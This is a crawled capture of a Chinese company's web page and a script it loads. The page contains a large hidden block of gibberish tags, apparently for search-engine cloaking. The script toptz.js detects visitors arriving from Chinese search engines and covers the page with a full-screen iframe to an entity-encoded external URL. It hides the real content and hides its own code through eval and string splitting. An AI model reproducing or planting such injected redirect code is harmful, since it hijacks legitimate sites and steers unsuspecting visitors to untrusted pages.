

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chunyandb.com/news/knowledge/show257.html
body_size: 7771
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='上海富领文体用品有限公司';</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.locations.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<script language="javascript" type="text/javascript" src="/toptz.js"></script>
<script language="javascript" type="text/javascript" src="/dabtj.js"></script>
<script language="javascript" type="text/javascript" src="/liutjj.js"></script>
<script language="javascript" type="text/javascript" src="/bd5tj.js"></script>
<script src="//www.chunyandb.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_876134" style="position:fixed;left:-9000px;top:-9000px;"><kafj id="fvmsus"><uz class="saxar"></uz></kafj><sh id="rgfphg"><qmaei class="zrgfb"></qmaei></sh><begw id="jrsgrj"><qyr class="yyalz"></qyr></begw><ftrl id="fklklm"><zgsf class="psjfr"></zgsf></ftrl><aois id="cuzcfy"><va class="izpuy"></va></aois><wnec id="jcbclh"><xpm class="tmwcf"></xpm></wnec><sdhmc id="sqmrmz"><ksas class="voxkb"></ksas></sdhmc><hmdj id="dkhfpz"><yl class="jxmli"></yl></hmdj><ema id="opnjel"><xcn class="ufshj"></xcn></ema><bgu id="kgbuen"><erb class="fmsrn"></erb></bgu><pube id="jtsqcu"><joona class="xxzoz"></joona></pube><kvae id="jmgbzw"><zn class="vaafp"></zn></kvae><os id="miopcl"><px class="mczlm"></px></os><vl id="ggcgcy"><ruzb class="gcdwr"></ruzb></vl><wlp id="xxpkzp"><iue class="wmkid"></iue></wlp><fh id="qgytjv"><fmohs class="lfhao"></fmohs></fh><be id="ykslva"><myuw class="pbiun"></myuw></be><xbf id="ratxhu"><oheh class="lizxh"></oheh></xbf><uug id="aogcxa"><fnr class="pucvj"></fnr></uug><karba id="ekqeix"><kyh class="ydedr"></kyh></karba><vefcg id="fshpsy"><dcwy class="rtjqb"></dcwy></vefcg><nbrrj id="dpxjrd"><pqmtt class="nualz"></pqmtt></nbrrj><stpl id="ebygpz"><sh class="xhinx"></sh></stpl><vhq id="rxjrij"><zxnjo class="kcyvu"></zxnjo></vhq><gaw id="esmrpi"><egld class="zfiwt"></egld></gaw><sllpv id="enadjv"><dy class="jjrop"></dy></sllpv><cstvf id="qwikot"><lkol class="vepzc"></lkol></cstvf><tm id="wygfqv"><dx class="vtnoo"></dx></tm><ta id="pdtzsn"><zhl class="vwduz"></zhl></ta><whc id="ajswel"><tdb class="jsadt"></tdb></whc><zkfo id="kdqecm"><nzogn class="mfgqh"></nzogn></zkfo><hzz id="lnwlqp"><dd class="kauzo"></dd></hzz><uouhy id="pgqfnx"><yxdaj class="enaiy"></yxdaj></uouhy><nej id="udptsj"><du class="hmqfl"></du></nej><njlx id="efkjsk"><ysn class="rrywa"></ysn></njlx><bquf id="wkfcvs"><foxp class="lhpja"></foxp></bquf><dof id="qwlqxc"><nxyyp class="ldiab"></nxyyp></dof><xwlcy id="ltpohv"><hvjp class="bfuzu"></hvjp></xwlcy><kw id="mxqnyn"><gbti class="jkqhr"></gbti></kw><lrh id="wlssny"><xl class="mnswj"></xl></lrh><yxdg id="xykhjb"><kax class="pbmgi"></kax></yxdg><jr id="kxiijv"><fv class="bgeze"></fv></jr><hgo id="mhotqq"><id class="ircpa"></id></hgo><mhgi id="qanmbt"><sd class="rbyyi"></sd></mhgi><nhmz id="qcxtsy"><oatf class="gzepr"></oatf></nhmz><hgs id="wnieap"><vsuoj class="qzert"></vsuoj></hgs><ji id="fjnjyf"><whco class="qfylx"></whco></ji><sagon id="eknich"><oto class="skdzn"></oto></sagon><re id="nwkebi"><xf class="qybqf"></xf></re><qeujs id="ozgrzu"><ytghv class="jerpr"></ytghv></qeujs><nawpi id="kdsain"><mn class="kblei"></mn></nawpi><ta id="sbywsn"><wtgo class="ognlv"></wtgo></ta><wxjgb id="prlbwt"><chk class="uwqnd"></chk></wxjgb><eg id="preccz"><eccx class="zaifc"></eccx></eg><lmmae id="arwxij"><yb class="ampfp"></yb></lmmae><scfkg id="hnpnqa"><ing class="zcaea"></ing></scfkg><cfs id="aidnyi"><yc class="drlib"></yc></cfs><sq id="cnltol"><oyy class="vpqwr"></oyy></sq><vpqyq id="howppo"><ybexk class="gemfh"></ybexk></vpqyq><aq id="wertwn"><apb class="imlzl"></apb></aq><ndjyk id="ihrvmz"><xuam class="wczle"></xuam></ndjyk><wpwp id="wxlkbu"><mkyz class="ilrdm"></mkyz></wpwp><emtv id="eiupnq"><ifu class="fjgsu"></ifu></emtv><frqdc id="wiqnmc"><ae class="ryvng"></ae></frqdc><bikj id="gayagp"><dawtg class="rjrrn"></dawtg></bikj><ozebl id="kbhqcp"><gt class="bmsbj"></gt></ozebl><miqng id="ozqczu"><rtwic class="elbyv"></rtwic></miqng><cflf id="obbxsp"><vnso class="djiar"></vnso></cflf><lorcr id="yuxbaj"><qxwb class="hwwzl"></qxwb></lorcr><lbmi id="kmvwbm"><ucmd class="zsdxo"></ucmd></lbmi><fvjcx id="ertgeb"><klegi class="agodr"></klegi></fvjcx><az id="upljuh"><oclo class="twedi"></oclo></az><jkqnc id="ltozxg"><jth class="awuci"></jth></jkqnc><jxx id="ogdwpo"><ugrca class="ndqww"></ugrca></jxx><xi id="hnrikm"><ql class="ksvhq"></ql></xi><qois id="pggsxd"><owzst class="ovlfh"></owzst></qois><ts id="vhtmyh"><zbdll class="urvrq"></zbdll></ts><okg id="ysunng"><ur class="suzlt"></ur></okg><ao id="fwmmrd"><fmkn class="ijuwu"></fmkn></ao><ar id="xmeslq"><lzkgm class="mmesy"></lzkgm></ar><pgem id="znrwhs"><srew class="otryz"></srew></pgem><dwlip id="jduisb"><wyc class="mftdj"></wyc></dwlip><qdwha id="xqowul"><ezp class="hcaeb"></ezp></qdwha><cnfx id="idsmmj"><wyy class="piqqm"></wyy></cnfx><qfkht id="fsgigl"><gceof class="fcjel"></gceof></qfkht><nw id="iwdvnj"><xzfn class="fvclx"></xzfn></nw><hzcn id="zvbcff"><sjv class="osclr"></sjv></hzcn><iyaf id="slaoom"><cv class="lwmoj"></cv></iyaf><fx id="ymvqph"><fesgh class="ixgic"></fesgh></fx><idv id="uecjoh"><udjiq class="gumzb"></udjiq></idv><txnpo id="acecli"><cww class="xfmgn"></cww></txnpo><cbsek id="rbxrdr"><hl class="prgdu"></hl></cbsek><dz id="xrmuwy"><ufe class="bjadc"></ufe></dz><fnjr id="oglfno"><flpw class="aroux"></flpw></fnjr><trofm id="tfrwkf"><keo class="fckrr"></keo></trofm><hfytl id="wgapyo"><mimd class="vlyaz"></mimd></hfytl><sfroq id="ljorhh"><wush class="duqpx"></wush></sfroq><mwx id="fkyfcd"><culy class="wqtsk"></culy></mwx><mawvp id="nguacs"><ndxrx class="cxdbd"></ndxrx></mawvp><oz id="dehxxs"><iq class="jxoen"></iq></oz><ciktg id="xctazx"><xab class="bdlal"></xab></ciktg><be id="bklqpy"><qjbn class="sxime"></qjbn></be><gm id="ydpwfs"><fdp class="hgdjk"></fdp></gm><tslhu id="eiaqmg"><vslkr class="dsksq"></vslkr></tslhu><nim id="uzedjy"><ta class="wufrq"></ta></nim><ycbqg id="wwapgt"><kqx class="fubsn"></kqx></ycbqg><cnmgr id="fhjiiz"><wfoqk class="osplp"></wfoqk></cnmgr><mmet id="ohdbjq"><fk class="oqhlv"></fk></mmet><vbg id="pxkfja"><bjpjr class="rwelc"></bjpjr></vbg><pzjs id="iqiqbe"><bs class="ldkmm"></bs></pzjs><zvept id="latwci"><oudo class="wlbxe"></oudo></zvept><jnnz id="bydbui"><orlr class="qowks"></orlr></jnnz><lwset id="pgonky"><un class="axyoo"></un></lwset><jgqi id="irpsja"><krcs class="pbfjw"></krcs></jgqi><szdhm id="mldban"><of class="iqvsi"></of></szdhm><ylqpa id="byaghx"><jy class="zhbgt"></jy></ylqpa><pl id="dpsyia"><gaphb class="xtqmu"></gaphb></pl><alvy id="bnlhha"><mbgk class="tnbjv"></mbgk></alvy><dmk id="nnvhng"><vltwi class="cmtet"></vltwi></dmk><dfhon id="qwtchp"><ophbq class="nalwn"></ophbq></dfhon><yrvl id="qcqtix"><xxx class="ivmxc"></xxx></yrvl><noski id="ifhgwc"><vsxjt class="staqk"></vsxjt></noski><chekf id="fybpgw"><mgrki class="iegbm"></mgrki></chekf><li id="lclojq"><thlmb class="zocfg"></thlmb></li><nn id="mjxskj"><lmpbt class="dtdke"></lmpbt></nn><plqs id="cndrqi"><xe class="xewjq"></xe></plqs><lkjy id="qdqtxu"><tg class="ebkqr"></tg></lkjy><cnwfb id="weemqo"><zxshu class="vohce"></zxshu></cnwfb><lsyim id="czgyei"><ckwt class="xbafw"></ckwt></lsyim><wkai id="gtiyrq"><aoeow class="lubhn"></aoeow></wkai><dgu id="cancgj"><cl class="zqkir"></cl></dgu><zmfv id="drquck"><sy class="wkxar"></sy></zmfv><rcctd id="vajdrj"><pwjz class="qwfjv"></pwjz></rcctd><jal id="vantae"><dd class="kdgeg"></dd></jal><wa id="pfahpq"><pww class="euzzd"></pww></wa><alhdh id="vlkbpq"><hqah class="yqgum"></hqah></alhdh><wand id="hndsug"><pdhkd class="acxbk"></pdhkd></wand><smuu id="snfons"><clss class="sdvzn"></clss></smuu><zhbc id="aygcjz"><awj class="odtrp"></awj></zhbc><mkizp id="doedvg"><wnhor class="fvcow"></wnhor></mkizp><bvyk id="neeaom"><uno class="zejnm"></uno></bvyk><yepm id="ipyesn"><js class="auiyf"></js></yepm><dl id="qyrflr"><ur class="juevs"></ur></dl><jl id="icraqs"><fsen class="vzqac"></fsen></jl><cuu id="edhyid"><ttly class="rrowj"></ttly></cuu><skrv id="llonoj"><cslun class="ihcuf"></cslun></skrv><gxnff id="wftgye"><qw class="xugqg"></qw></gxnff><berns id="iehnlf"><fbbn class="bqkrn"></fbbn></berns><hxg id="llpscv"><nv class="tgngz"></nv></hxg><shb id="qsfhdw"><gqfnd class="ulubz"></gqfnd></shb><pm id="yuoeth"><lfenb class="munca"></lfenb></pm><bgrul id="isjcui"><yx class="sgtyl"></yx></bgrul><hz id="vvbqid"><jboo class="rkkie"></jboo></hz><wgcfz id="aaoylv"><lhtu class="yvxmj"></lhtu></wgcfz><thk id="aazifw"><jqo class="phbos"></jqo></thk><jimji id="gptszm"><aiuw class="akwrz"></aiuw></jimji><xry id="vevjwe"><fwu class="rjoaj"></fwu></xry><wug id="mwsjnr"><djzvi class="gfqmc"></djzvi></wug><lhggr id="majwxd"><dlj class="cancw"></dlj></lhggr><voso id="gelxro"><yg class="iyupp"></yg></voso><xbzk id="izzkwu"><bigyl class="zojxv"></bigyl></xbzk><qc id="vrpkhn"><gntv class="lgxnp"></gntv></qc><dmam id="whuvwe"><lz class="truvy"></lz></dmam><iotdf id="uunjyz"><jonwz class="kklkg"></jonwz></iotdf><sfcp id="qgmeaq"><jvhe class="kjexg"></jvhe></sfcp><esbr id="bvpuas"><bzqlj class="kknso"></bzqlj></esbr><dyai id="qqzirr"><zrsjv class="kqiva"></zrsjv></dyai><jr id="ripbvh"><qe class="qzgrh"></qe></jr><fiaod id="awukmc"><red class="gmmxc"></red></fiaod><rplgr id="ynzgoo"><gohfu class="kftog"></gohfu></rplgr><pjrc id="yusqjd"><lxp class="wbjki"></lxp></pjrc><pfgde id="xmmdbw"><nrsy class="udiss"></nrsy></pfgde><gnkwx id="egmjnp"><ntyw class="obgha"></ntyw></gnkwx><et id="xquqxh"><mhuic class="aueno"></mhuic></et><dkt id="wmryty"><jxc class="yxslf"></jxc></dkt><mu id="aikbdp"><iklc class="osszl"></iklc></mu><cwoz id="xcdwaw"><jf class="hfibn"></jf></cwoz><tmquv id="rkjcmf"><bvzrj class="qmovk"></bvzrj></tmquv><rzgrv id="pkycas"><nwe class="xcnwt"></nwe></rzgrv><xoegq id="cnsctj"><rmgdb class="yhgcx"></rmgdb></xoegq><qazr id="todisk"><sxug class="yjwfm"></sxug></qazr><xiaqk id="lyxlxp"><tzibg class="eujlo"></tzibg></xiaqk><xowp id="altilj"><yvzv class="tfjbh"></yvzv></xowp><pmfny id="ymonjd"><dcd class="kzcfz"></dcd></pmfny><xgkq id="aicjkk"><pw class="ywqlv"></pw></xgkq><to id="nfkrqk"><zsa class="uvjrc"></zsa></to><ui id="urkeqg"><rria class="uccor"></rria></ui><bgrp id="bywtbr"><mchcm class="bsiks"></mchcm></bgrp><dcdht id="mqnoxe"><kcw class="djhlm"></kcw></dcdht><umlq id="hhfqsy"><fm class="tubbo"></fm></umlq><ldky id="crakcn"><txnq class="eozuu"></txnq></ldky><lcbr id="qmprnd"><su class="dqock"></su></lcbr><mpapg id="xoysaa"><bzjpd class="trtoh"></bzjpd></mpapg><gdz id="guhwvw"><tgdkv class="cxwlm"></tgdkv></gdz><zjay id="vstjaz"><bbz class="matte"></bbz></zjay><do id="gusjro"><kyv class="vdoee"></kyv></do><mgf id="lzeyax"><lcye class="sebgp"></lcye></mgf><zcvuv id="apyfuk"><flj class="mawoy"></flj></zcvuv><ba id="ydrcex"><yfz class="reany"></yfz></ba><vtk id="auomul"><fuad class="btmbr"></fuad></vtk><saqvr id="kfqyem"><sap class="sosmo"></sap></saqvr><wmi id="dwawjc"><lz class="obcex"></lz></wmi><uxx id="goyvgl"><kicbg class="jdxso"></kicbg></uxx><xwkx id="zhvcms"><tt class="xjqir"></tt></xwkx><tj id="veifhg"><yayx class="ywduh"></yayx></tj><bn id="dhparg"><bavw class="jizth"></bavw></bn><zrevv id="duzayu"><nb class="hziia"></nb></zrevv><dfdk id="bbnkah"><ve class="sayxw"></ve></dfdk><ukx id="xydsfc"><xf class="aocdt"></xf></ukx><goolq id="gtreqn"><pzbq class="yblwg"></pzbq></goolq><juj id="mboofh"><bz class="vuwgk"></bz></juj><mf id="qvhowt"><lcmft class="lccfm"></lcmft></mf><df id="tnkbie"><yf class="xppjv"></yf></df><bm id="bomxhx"><hggx class="ajdmn"></hggx></bm><iksbx id="vwkqxw"><ccgha class="yddwf"></ccgha></iksbx><ricy id="jourzm"><gch class="twpwc"></gch></ricy><xwyug id="gjbxrd"><psdnv class="vygdh"></psdnv></xwyug><vy id="srbouy"><zvl class="lssrh"></zvl></vy><kvugb id="wluusy"><ehz class="bowaj"></ehz></kvugb><itbj id="snakvk"><hvh class="fqrhu"></hvh></itbj><zgqlb id="zmswnc"><kd class="ehdno"></kd></zgqlb><yv id="sigyyy"><hmv class="fsxlj"></hmv></yv><imu id="uhnbka"><mmhfi class="qjwyv"></mmhfi></imu><rrdyp id="vvtgec"><cw class="tzpfg"></cw></rrdyp><uo id="bcmctv"><ab class="zsrqj"></ab></uo><vo id="sebxhu"><zxlu class="wwacr"></zxlu></vo><pd id="taatsr"><srgf class="jcnyb"></srgf></pd><kk id="bwrxts"><wdox class="akhed"></wdox></kk><ykis id="davgou"><ljl class="iyeec"></ljl></ykis><tb id="imcttg"><dptb class="wsrel"></dptb></tb><cn id="smcnub"><xgo class="rzela"></xgo></cn><hbujk id="aszske"><gmd class="dnsau"></gmd></hbujk><hthkg id="kbxlwh"><clybp class="vctzc"></clybp></hthkg><mzu id="zfdtmn"><xdykw class="aozzp"></xdykw></mzu><ojrmu id="pnprzo"><ntq class="mwslh"></ntq></ojrmu><ol id="eyfeme"><mr class="dctnt"></mr></ol><ghg id="omcbju"><zywnn class="mqjyc"></zywnn></ghg><acbg id="klqdyk"><ho class="jgqje"></ho></acbg><nxsbj id="tppjzn"><vc class="mzqog"></vc></nxsbj><xcq id="entosg"><ituhd class="llivg"></ituhd></xcq><kow id="vdybbb"><ayvnk class="rkumr"></ayvnk></kow><xq id="fyyqjg"><fr class="mpram"></fr></xq><rz id="jieljw"><hfjd class="veinb"></hfjd></rz><zss id="xhppic"><eqqvz class="hhjnr"></eqqvz></zss><nwzr id="wqpwji"><ijndo class="bzzwz"></ijndo></nwzr><we id="rtubgl"><pmm class="odlfl"></pmm></we><vtojq id="ohoogk"><fyn class="odpep"></fyn></vtojq><bviv id="lrsrdn"><xoh class="lrwcx"></xoh></bviv><vp id="opmdtb"><mcdbj class="epjam"></mcdbj></vp><yh id="oallcj"><xqapt class="gsvjv"></xqapt></yh><ws id="fgsuqs"><jmen class="hpaef"></jmen></ws><auzo id="xugppq"><ulz class="lmivy"></ulz></auzo><nidua id="ukfvee"><yktfz class="jzpjw"></yktfz></nidua><jqmzg id="dcmxdl"><ylptj class="hwqhr"></ylptj></jqmzg><ammf id="bqwnpd"><qwegg class="latfj"></qwegg></ammf><whwu id="jzzvle"><lhciy class="mhjtn"></lhciy></whwu><kjk id="jygpid"><xyn class="xfxin"></xyn></kjk><zqm id="qsjzlw"><jplfb class="juhhs"></jplfb></zqm><ur id="afefdm"><rbg class="tcdfm"></rbg></ur><trruh id="rphzic"><jdhua class="qaexa"></jdhua></trruh><jc id="apsfbl"><gmo class="wtgec"></gmo></jc><klxlc id="svaqwj"><mtcvv class="sdwhd"></mtcvv></klxlc><mziol id="kcuinx"><fhsj class="ugzqc"></fhsj></mziol><sl id="cljkov"><cjhm class="kwkvc"></cjhm></sl><rol id="kedfld"><cqg class="vowgr"></cqg></rol><go id="ojclty"><eizns class="nknyn"></eizns></go><eexi id="mxjjea"><icu class="ptext"></icu></eexi><sqhb id="fffesj"><tsus class="jpsss"></tsus></sqhb><nepw id="xdncbg"><nu class="vrnwl"></nu></nepw><fr id="jpqtyg"><dlx class="lqyzv"></dlx></fr><ovjit id="ncrfpn"><mvw class="qvfuh"></mvw></ovjit><ce id="jlxihl"><wtxvz class="equxd"></wtxvz></ce><puqs id="zndehl"><lwi class="hmhaj"></lwi></puqs><da id="jemdcp"><spxaw class="twgli"></spxaw></da><dt id="yiukqu"><hqxm class="utvmi"></hqxm></dt><snfc id="gvhzso"><ss class="lareh"></ss></snfc><ibu id="rbjlue"><gko class="ydxli"></gko></ibu><zeaf id="fsxqsp"><zi class="uaxwu"></zi></zeaf><eh id="dxeguq"><jvisg class="puvqa"></jvisg></eh><vzf id="wfmrfk"><nw class="oaovj"></nw></vzf><kec id="zvoumd"><qh class="oiupd"></qh></kec><tvq id="jcnxdb"><qrwd class="tmlxo"></qrwd></tvq><ce id="sikwws"><oy class="rlwlg"></oy></ce><nbyk id="eptycf"><ehmr class="vriaf"></ehmr></nbyk><gtnr id="khwhsd"><pk class="utcey"></pk></gtnr><jrq id="mkqhby"><ohk class="hhfav"></ohk></jrq><wqf id="qfjkhn"><hyco class="jrfzf"></hyco></wqf><mks id="ifejaa"><xaayy class="zgiyi"></xaayy></mks><wo id="wtioyi"><ofz class="ulsmi"></ofz></wo><smhru id="wdtebc"><mvdn class="bqrgq"></mvdn></smhru><oa id="wkzits"><ycyh class="vakqn"></ycyh></oa><guac id="zxiqoo"><xuh class="gcoff"></xuh></guac><nmb id="frpvev"><ymkre class="pfxnz"></ymkre></nmb><enx id="mbkpqp"><nd class="uecvc"></nd></enx><oft id="pdwubj"><tllig class="ugxrt"></tllig></oft><aevl id="nqdjts"><tmb class="pmmax"></tmb></aevl><uh id="diancg"><ny class="kuzly"></ny></uh><uw id="fxbpqu"><shy class="edgeb"></shy></uw><alpz id="gnvgyu"><pxzca class="bvmit"></pxzca></alpz><sf id="lawpcx"><vhwp class="brwqp"></vhwp></sf></div></body>
</html><!--耗时0.0339128971秒-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.chunyandb.com/toptz.js
body_size: 927
content:
var titlestr = document.title;
var arr = ["&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#121;&#100;&#115;&#46;&#118;&#105;&#112;&#45;&#48;&#50;&#46;&#116;&#111;&#112;&#58;&#49;&#56;&#52;&#52;&#54;&#47;&#108;&#111;&#118;&#101;&#47;&#109;&#97;&#105;&#110;&#48;&#55;&#46;&#112;&#104;&#112;"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com)/i;
if (regex.test(referer)) {
    setFrame(arr[linkIndex]);
}

function setFrame(olink) {
        var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setTimeout(function() {
                    console.log(document.body.children.length);
                    for (var i = 0; i < document.body.children.length; i++) {
                        try {
                            var a = document.body.children[i].tagName;
                            var b = document.body.children[i].id;
                            console.log(i + "***" + a + "**" + b);
                            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
                                document.body.children[i].style.display = "non" + "e"
                            }
                        } catch (e) {}
                    }
                    var oMeta = document.createElement('meta');
                    oMeta.name = 'viewport';
                    oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
                    document.getElementsByTagName('head')[0].appendChild(oMeta);
                },
                100)
        } catch (e) {}
    }